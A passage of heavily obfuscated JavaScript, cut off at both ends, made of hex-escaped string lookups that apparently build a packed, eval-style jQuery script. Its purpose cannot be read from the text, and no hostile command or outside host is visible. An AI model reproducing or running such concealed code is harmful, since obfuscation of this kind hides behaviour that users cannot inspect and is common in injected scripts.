0\x78\x62\x64\x36')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x34\x30\x39')+_0x38fcd3('\x30\x78\x31\x30\x66\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x32\x30\x35')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x31\x61\x38')+_0x38fcd3('\x30\x78\x39\x66\x30'))+(_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x37\x35\x65')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x66\x39\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x34\x30\x64')+_0x38fcd3('\x30\x78\x64\x61\x36')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x34\x39\x30')+_0x38fcd3('\x30\x78\x38\x66\x31')+_0x38fcd3('\x30\x78\x38\x65\x63')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+'\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x31\x6c'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x34\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x63\x37\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+_0x38fcd3('\x30\x78\x38\x39\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x62')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x39\x39')+_0x38fcd3('\x30\x78\x61\x34\x35')+_0x38fcd3('\x30\x78\x31\x31\x30\x39')+_0x38fcd3('\x30\x78\x38\x32\x62')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x61\x34\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x33\x37\x37')+_0x38fcd3('\x30\x78\x36\x66\x61')+_0x38fcd3('\x30\x78\x61\x33\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x37\x36\x35')+_0x38fcd3('\x30\x78\x31\x31\x38\x34')+'\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x32\x31\x37')+_0x38fcd3('\x30\x78\x64\x37\x31')+_0x38fcd3('\x30\x78\x66\x61\x37')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x61\x39\x61')+_0x38fcd3('\x30\x78\x37\x62\x37')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x39\x30\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x63\x64')+'\x5c\x27\x29\x3b\x31\x48\x20\x34\x63\x7d'+'\x31\x41\x20\x24\x28\x31\x43\x29\x5b\x62'+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x66\x39\x33')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x33\x33\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x32\x65\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a'+_0x38fcd3('\x30\x78\x66\x33\x61')+_0x38fcd3('\x30\x78\x65\x34\x38')+_0x38fcd3('\x30\x78\x35\x35\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x4a\x5c'+_0x38fcd3('\x30\x78\x64\x34\x33')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x66\x63')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x38\x37\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+(_0x38fcd3('\x30\x78\x31\x31\x34\x36')+'\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x21\x24'+_0x38fcd3('\x30\x78\x32\x64\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x37\x30\x65')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x35\x33\x37')+_0x38fcd3('\x30\x78\x31\x32\x35\x35')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x32')+'\x27\x29\x29\x3f\x24\x28\x31\x43\x29\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+_0x38fcd3('\x30\x78\x39\x32\x32')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x32')+_0x38fcd3('\x30\x78\x39\x34\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x36\x31\x62')+_0x38fcd3('\x30\x78\x33\x34\x37')+_0x38fcd3('\x30\x78\x65\x66\x34')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x30')+_0x38fcd3('\x30\x78\x64\x37\x33')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x33\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+_0x38fcd3('\x30\x78\x31\x31\x32\x38')+'\x43\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x64\x32\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x61\x33\x32')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x33'+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x38\x39')+_0x38fcd3('\x30\x78\x37\x38\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x33\x65\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x35\x34\x38')+'\x65\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x34')+_0x38fcd3('\x30\x78\x37\x38\x64')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x63\x33\x63')+_0x38fcd3('\x30\x78\x65\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x63\x30\x66')+_0x38fcd3('\x30\x78\x66\x61\x30')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x33\x39')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x38\x31\x34')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x37')+_0x38fcd3('\x30\x78\x61\x36\x65')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+'\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35'))+(_0x38fcd3('\x30\x78\x35\x35\x31')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x35\x61\x35')+_0x38fcd3('\x30\x78\x33\x64\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x38')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x65\x61')+_0x38fcd3('\x30\x78\x36\x35\x64')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x35')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x39\x39')+_0x38fcd3('\x30\x78\x35\x30\x66')+_0x38fcd3('\x30\x78\x31\x30\x33\x35')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x61\x39\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x38\x34\x34')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x66\x38\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x65\x36\x36')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x33\x38\x61')+_0x38fcd3('\x30\x78\x36\x35\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x37')+_0x38fcd3('\x30\x78\x37\x33\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x37\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x38\x63\x31')+_0x38fcd3('\x30\x78\x33\x39\x62')+_0x38fcd3('\x30\x78\x31\x62\x61')+'\x28\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x30\x35')+_0x38fcd3('\x30\x78\x61\x34\x34')+'\x6c\x3b\x24\x28\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x32\x37')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x32\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x66')+_0x38fcd3('\x30\x78\x36\x39\x31')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x31\x30\x39\x31')+_0x38fcd3('\x30\x78\x63\x37\x35')+'\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x34\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x31\x35')+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x32\x34\x64')+_0x38fcd3('\x30\x78\x33\x32\x36')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x61\x31\x63')+_0x38fcd3('\x30\x78\x33\x33\x63')+_0x38fcd3('\x30\x78\x65\x30\x33')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x37')+_0x38fcd3('\x30\x78\x31\x31\x61\x37'))+(_0x38fcd3('\x30\x78\x62\x63\x33')+_0x38fcd3('\x30\x78\x62\x35\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x38\x32\x31')+_0x38fcd3('\x30\x78\x36\x32\x31')+_0x38fcd3('\x30\x78\x38\x62\x38')+_0x38fcd3('\x30\x78\x61\x62\x34')+_0x38fcd3('\x30\x78\x37\x35\x61')+_0x38fcd3('\x30\x78\x36\x30\x39')+_0x38fcd3('\x30\x78\x37\x39\x63')+_0x38fcd3('\x30\x78\x39\x64\x62')+_0x38fcd3('\x30\x78\x32\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x61\x61\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x63\x33')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x38\x38\x38')+_0x38fcd3('\x30\x78\x38\x65\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x61\x30\x62')+_0x38fcd3('\x30\x78\x65\x66\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x33\x34\x62')+_0x38fcd3('\x30\x78\x66\x62\x35')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+_0x38fcd3('\x30\x78\x64\x34\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x27\x5d\x3d\x31\x42\x2c\x31'+_0x38fcd3('\x30\x78\x31\x65\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x61\x61')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x33')+'\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x62\x36\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x33\x32\x31')+'\x5c\x5c\x27\x29\x5d\x3d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x39\x39\x31')+_0x38fcd3('\x30\x78\x37\x63\x61')+_0x38fcd3('\x30\x78\x33\x32\x32')+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x66')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x37\x62\x64')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x34\x37\x31')+'\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x39\x36')+_0x38fcd3('\x30\x78\x31\x30\x62\x35')+_0x38fcd3('\x30\x78\x34\x36\x63')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x2c\x31'+'\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x33\x37\x33')+'\x3d\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x31\x30\x37\x63')+_0x38fcd3('\x30\x78\x31\x31\x34\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x61\x62\x35')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x34')+_0x38fcd3('\x30\x78\x38\x34\x38')+_0x38fcd3('\x30\x78\x37\x32\x31')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x33\x35\x61')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x61\x66')+_0x38fcd3('\x30\x78\x63\x30\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x61\x5c')+(_0x38fcd3('\x30\x78\x38\x61\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x62\x34')+_0x38fcd3('\x30\x78\x37\x33\x66')+_0x38fcd3('\x30\x78\x61\x63\x35')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x65\x36')+'\x52\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x35\x64')+'\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x34\x66')+'\x5b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x30\x38')+_0x38fcd3('\x30\x78\x63\x33\x64')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x32\x35\x66')+_0x38fcd3('\x30\x78\x34\x37\x33')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x63\x65\x36')+_0x38fcd3('\x30\x78\x31\x65\x62')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x61\x32')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x65\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x35\x64\x34')+_0x38fcd3('\x30\x78\x35\x31\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x62\x62\x62')+_0x38fcd3('\x30\x78\x38\x61\x30')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x32')+_0x38fcd3('\x30\x78\x38\x61\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x32\x34\x32')+'\x5c\x5c\x27\x29\x29\x5b\x31\x6c\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x30\x35')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x65')+_0x38fcd3('\x30\x78\x36\x38\x31')+_0x38fcd3('\x30\x78\x31\x30\x38\x31')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x30\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x39\x63\x61')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+'\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x66\x62\x62')+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x66\x30\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x35\x31\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x34\x35')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x31\x30\x37\x65')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x32\x39\x63')+_0x38fcd3('\x30\x78\x32\x36\x36'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+_0x38fcd3('\x30\x78\x33\x3